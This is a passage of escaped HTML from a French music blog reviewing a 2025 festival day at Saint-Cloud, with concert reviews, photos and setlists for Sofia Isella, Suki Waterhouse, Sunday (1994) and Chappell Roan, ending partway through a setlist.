src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous commençons avec la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESOFIA ISELLA\u003C\/span\u003E\u003C\/b\u003E sur la scène Horizons. La jeune femme, 20 ans, est née à Los Angeles. Elle arrive sur scène le torse couvert de cendres, yeux cernés au charbon, regard halluciné. Seule sur scène la multi-instrumentiste et compositrice chante sur un fond sonore pré-enregistré. Elle s'empare plusieurs fois d'une guitare électrique puis d'un violon pour livrer des solis intenses. Sofia Isella déclame des textes où le rôle des femmes dans la société semble être un sujet central, soulignant le soutien superficiel qu'elles reçoivent. Comme les paroles de « Doll People » : « Nous sommes épouse, prostituée, maîtresse, servante, mère ». Dans une ambiance de film d'horreur gothique, Sofia Isella semble évoquer des créatures hostiles qui sont bien réelles. Nous suivons la prestation avec attention. Le ciel est nuageux. Heureusement la pluie ne va tomber que quelques minutes. Une légère averse et le tour est joué. Tant mieux. Nous pouvons profiter de la journée qui reste chaude et agréable en ce mois d'août. A la fin du concert la jeune femme présente sa mère, qui a suivi le concert du fond de la scène. La jeune fille sombre n'est pas seule. Nous guettons la sortie de l'album.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/s2399\/DSC07484.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/w400-h266\/DSC07484.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist SOFIA ISELLA :\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot Gum\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECacao and Cocaine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EJosephine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMan Made\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Doll People\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESex Concept\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOrchestrated, Wet, Verboten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EI Looked the Future in the Eyes, It's Mine \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/s2400\/DSC07526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/w400-h266\/DSC07526.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESur la grande scène nous allons voir la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESuki Waterhouse\u003C\/span\u003E\u003C\/b\u003E. Cette anglaise, qui vit entre Londres et Los Angeles, nous semble très à l'aise sur scène. Nous sentons l'aisance acquise avec une carrière de mannequin dès l’adolescence puis une carrière d'actrice. Suki Waterhouse est aussi musicienne. Elle chante et est accompagnée d'un groupe. Le style oscille entre folk et indie-rock. La mise en son est superbe et permet d'entendre clairement chaque musicien. L'exécution est irréprochable. Au bout d'une demi douzaine de morceaux nous trouvons que tout ceci manque d'émotion. A nos oreilles c'est une musique appliquée, trop propre pour notre goût. Il faut dire qu'une reprise d'Oasis a fait monter la pression d'un cran et que les morceaux suivants, « Moves » et « To Love », font retomber le soufflé. N'est pas Lana Del Rey qui veut pour réussir à captiver avec une ambiance dream pop. Nous quittons le concert un peu avant la fin et allons rejoindre le groupe californien qui joue sur l'autre scène.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/s2400\/DSC07550.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/w400-h266\/DSC07550.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Suki Waterhouse : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Gateway Drug\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupersad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOMG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Johanna\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Blackout Drunk\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E My Fun\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Dream Woman\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Don't Look Back in Anger (Oasis cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Moves\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E To Love\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Melrose Meltdown\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Good Looking \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003ESunday (1994)\u003C\/b\u003E\u003C\/span\u003E est basé à Los Angeles. Le groupe est composé du couple Paige Turner, chanteuse californienne, et Lee Newell, guitariste anglais, ainsi que du batteur Puma, venu du Pérou. Le trio est accompagnée à la basse par Lola Colette de Laurel Canyon (un quartier de Los Angeles). Sunday (1994) a sorti deux EP depuis 2024. Les morceaux ont un tempo lent, illuminés par le timbre de voix limpide de la chanteuse. En concert la dream pop du groupe prend du muscle. « Vous voulez du heavy » nous demande le groupe. Du lourd nous allons en avoir. Le son est puissant et massif (l'intense « Still Blue »). La guitare joue sur de subtiles réverbérations. Sunday (1994) aligne de bonnes chansons bien écrites, avec une ambiance chaleureuse, énergique et délicate. Le contact avec le public est avenant. Avec ça les morceaux ont des refrains agréables à chanter. Un public de connaisseurs reprend avec joie les paroles de « Tired Boy » : « Garçon fatigué; Tu chantes dans un groupe et ta voix est comme des clous sur un tableau noir; J'aurais aimé être plus comme toi; Mais ça perd son charme quand tu ne peux pas bander ». La très bonne découverte du jour.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/s2400\/DSC07563.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/w400-h266\/DSC07563.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Sunday (1994) : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EIntro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlonde\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStained Glass Window\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETV Car Chase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOur Troubles\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESoftly\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill Blue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERain\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlossom\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETired Boy\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous mangeons un peu de poulet avec du riz et nous nous rendons à la fin du concert de London Grammar sur la grand scène. Nous avons uniquement entendus les morceaux\u0026nbsp;« Strong\u0026nbsp;\u003Cspan class=\"citation\"\u003E» et\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;Lose Your Head\u0026nbsp;\u003Cspan class=\"citation\"\u003E». Pas de quoi\u0026nbsp;\u003C\/span\u003Eémettre une critique sur ce blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/s2400\/DSC07586.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/w400-h266\/DSC07586.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous nous installons à une distance raisonnable de la grande scène pour attendre la prestation de Chappell Roan. Nous zappons du coup le concert de THÉA sur la scène Horizons de l'autre côté du Domaine de Saint-Cloud.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne partie du public est venu habillé et maquillé aux couleurs de Chappell Roan. Tenue de cheerleader, santiags Midwest, veste à franges, maquillage de drag-queen, strass et paillettes, chapeau de cow-boy rose.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EAujourd'hui c'est l'unique concert de Chappell Roan en France en 2025. L'auteure-compositrice-interprète américaine, basée à Los Angeles, était venue en France en 2023, dans la foulée de la sortie de son premier album,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Rise and Fall of a Midwest Princess\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Elle avait joué aux Étoiles devant quelques centaines de personnes. En 2024, Chappell Roan devait jouer au Bataclan mais a annulé sa tournée, chamboulée par son ascension fulgurante. Ce soir c'est devant 35 000 personnes que Chappell Roan se présente. L'artiste a digéré sa success story qu'elle assume dès l'ouverture du concert, avec une discrétion toute américaine. Le décor sur scène est gigantesque. Pour vous donner une idée, vous prenez le château de la Belle au bois dormant de Disney et vous ajouter en ornements les formes complexes et sinueuses du gothique flamboyant. L'écran géant en fond de scène projette des yeux de dragons. L'introduction est une musique pompeuse à souhait, calibrée pour les concerts en très grands espaces. Chappell Roan arrive vêtue d'une robe verte et d'une couronne, le visage recouvert de maquillage blanc. L'esthétique drag-queen mélangée avec un défilé chatoyant de la maison Gucci, le tout imprégné des tenues de princesses des contes de fée. Le concert démarre avec les morceaux\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;et\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Des morceaux puissants qui permettent au public de chanter d'entrée de jeu.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/s2400\/DSC07597.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/w400-h266\/DSC07597.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan court de bout en bout de la scène, grimpe les escaliers, lance ses jambes comme une cheerleadeuse. Les guitaristes sont elles aussi très mobiles. Le\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Egroupe est entièrement féminin.  Nous retrouvons Andrea et Allee à la guitare et à la basse. Madden Klass à la batterie remplace Lucy Ritter (notre batteuse préférée a décliné la tournée 2025). Le groupe s'enrichit de Emily Rosenfield à la seconde guitare (de quoi étoffer le son) et de Bryn Bliska aux claviers. Bryn Bliska accompagne avec élégance Chappell Roan sur les morceaux intimes comme\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;ou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/s2399\/DSC07666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/w400-h266\/DSC07666.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes tenues de scènes se succèdent, toutes inspirées par le burlesque et le côté flamboyant des drag-queens. Le spectacle est étincelant, brillant, avec des couleurs irisées, des décors floraux, des vêtements scintillants de broderies, de dorures et de perles, des motifs de bestioles insolites projetées sur les écrans géants. C'est fun et tout le public est invité à lacher prise et à être heureux.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/s2400\/DSC07683.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/w400-h266\/DSC07683.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa musique de Chappell Roan est taillée pour la scène. La chorégraphie de « Hot to Go » est bien suivie par la foule. De fait nous connaissons et apprécions tous les morceaux. Chappell Roan sait composer d'excellents bijoux pop. Le nouveau morceau « The Subway » est déjà bien connu d'une partie de l'audience qui le crie très fort. Quant aux titres « Red Wine Supernova » et « Good Luck, Babe ! », leurs paroles sont chantées à tue-tête par le public. Chappell Roan aborde de manière frontale le sujet de la sexualité féminine. Avec des textes sensibles et à double sens, elle exprime son expérience de la culture lesbienne, évoquant toute un gamme de sentiments, sa joie, sa passion, sa tristesse, son désarroi, sa liberté.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EDans ce spectacle fignolé à la seconde prêt,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;glisse quelques phrases au public, s'essayant même à quelques mots en français pour demander au public de bien vouloir l'excuser pour l'annulation du concert de 2024 et pour exprimer sa joie d'être ici ce soir. Les épatants « My Kink is Karma » et « Pink Pony Club » clôturent, tout en puissance électrique, un spectacle pétillant, joyeux et festif. Nous avons adoré.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Chappell Roan :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVisions of Damsels \u0026amp; Other Dangerous Things (Intro)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: 